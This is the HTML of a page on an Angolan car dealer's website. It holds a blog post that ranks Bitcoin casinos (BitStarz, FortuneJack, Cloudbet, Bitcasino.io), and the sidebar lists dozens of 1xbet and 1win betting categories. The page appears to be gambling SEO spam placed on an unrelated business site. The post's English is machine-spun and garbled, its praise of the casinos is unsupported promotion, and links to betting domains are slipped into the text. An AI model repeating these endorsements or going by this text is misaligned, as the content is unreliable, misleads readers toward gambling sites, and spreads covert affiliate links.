.btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-12715 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">The Leading Online Casinos Accepting Bitcoin in 2021</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-12715" class="single-post post-12715 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">The Leading Online Casinos Accepting Bitcoin in 2021</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/the-leading-online-casinos-accepting-bitcoin-in-2021/" rel="bookmark"><time class="entry-date published" datetime="2024-06-05T00:00:00+01:00">5 de junho de 2024</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/uncategorized/" rel="category tag">Uncategorized</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>Bitcoin has actually come to be a popular kind of digital money in the last few years, with several on-line casinos currently accepting it as a repayment method. If you&#8217;re seeking to bet with Bitcoin, right here are the best gambling enterprises to take into consideration in 2021.</p>
<h2>1. BitStarz</h2>
<p>BitStarz is one of one of the most widely known Bitcoin gambling enterprises in the market. It provides a wide variety of games, including slots, table video games, and live dealer choices. The casino additionally offers fast payments and superb customer care, making it a leading selection for lots of players.</p>
<p>With an easy to use user interface and provably level playing fields, BitStarz is a relied on choice for those looking to gamble with Bitcoin. The casino also supplies generous benefits and promotions to maintain players returning for more.</p>
<ul>
<li>Large range of video games</li>
<li>Fast payouts</li>
<li>Exceptional client service</li>
<li>Easy to use interface</li>
<li>Provably level playing fields</li>
<li>Generous incentives and promotions</li>
</ul>
<h2>2. FortuneJack</h2>
<p>FortuneJack is an additional popular Bitcoin gambling enterprise that provides a diverse option of video games, consisting of slots, table video games, and live dealer options. The casino site is recognized for its quick payouts and protected system, making it a top choice for many players.</p>
<p>With a smooth design and mobile-friendly interface, FortuneJack is a hassle-free option for those seeking to gamble on the go. The casino site additionally uses a gratifying commitment program and continuous <a href="https://luckyjet-moldova.top/">luckyjet</a> promos to keep players involved.</p>
<h2>3. Cloudbet</h2>
<p>Cloudbet is a leading Bitcoin online casino that uses a vast array of sports wagering choices along with casino site video games. The gambling enterprise is known for its affordable probabilities and high betting restrictions, making it a popular option for sporting activities lovers.</p>
<ul>
<li>Wide range of sports wagering options</li>
<li>Affordable probabilities</li>
<li>High wagering <a href="https://cbetjetx-br.top/">jetx cbet</a> limitations</li>
</ul>
<h2>4. Bitcasino.io</h2>
<p>Bitcasino.io is a trustworthy Bitcoin casino site that provides a varied choice of games, consisting of slots, table video games, and live dealership options. The gambling enterprise is recognized for its quick payouts and secure platform, making it a leading selection for many players.</p>
<p>With an easy to use user interface and trusted customer support, Bitcasino.io is a trusted option for those seeking to gamble with Bitcoin. The gambling establishment additionally provides generous bonus offers and promotions to boost the video gaming experience.</p>
<h3>Verdict</h3>
<p>Generally, these are a few of the most effective online casinos accepting Bitcoin in 2021. Whether you&#8217;re a fan of slots, table games, live dealership alternatives, or sports wagering, there&#8217;s a Bitcoin casino around for you. Make certain to select a reputable and protected system that provides a wide variety of video games and generous bonuses to enhance your gaming experience.</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/ideal-casino-site-welcome-bonus-whatever-you-required-to-know/" title="Ideal Casino Site Welcome Bonus: Whatever You Required to Know">Previous Post <strong>Ideal Casino Site Welcome Bonus: Whatever You Required to Know</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/finest-totally-free-rotates-no-down-payment-a-comprehensive-guide/" title="Finest Totally Free Rotates No Down Payment: A Comprehensive Guide">Next Post <strong>Finest Totally Free Rotates No Down Payment: A Comprehensive Guide</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
